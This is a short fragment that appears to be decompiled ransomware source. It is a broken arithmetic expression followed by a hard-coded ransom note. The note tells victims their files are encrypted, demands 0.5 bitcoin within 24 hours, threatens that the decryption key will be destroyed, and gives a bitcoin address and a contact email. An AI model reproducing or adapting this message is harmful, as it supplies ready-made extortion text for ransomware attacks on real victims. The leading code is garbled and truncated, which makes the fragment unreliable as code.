 ((    + 1) & 0xFFFFFFFFFFFFFFF8ui64),
("All your important files were encrypted on this computer.\n"
"You can verify this by click on see files an try open them.\n"
"\n"
"Encrtyption was produced using unique KEY generated for this computer.\n"
"\n"
"To decrypted files, you need to otbtain private key.\n"
"The single copy of the private key, with will allow you to decrypt the files, is locate on
" the internet;\n"
"The server will destroy the key within 24 hours after encryption completed.\n"
"Payment have to be made in maxim 24 hours\n"
"To retrieve the private key, you need to pay 0.5 BITCOINS\n"
"\n"
"Bitcoins have to be sent to this address: bc1qdr90p815jwen4ymewl7276z45rpzfhm70x0rfd\n"
"\n"
"After you've sent the payment send us an email to : fast_decrypt_and_protect@tutanota.com
"R-(0.5BITCOINS)\n"
"If you are  not familiar with bitcoin you can buy it from here :\n"
"\n"
"SITE : www.localbitcoin.com\n"
"\n"
"After we confirm the payment , we send the private key so you can decrypt your system."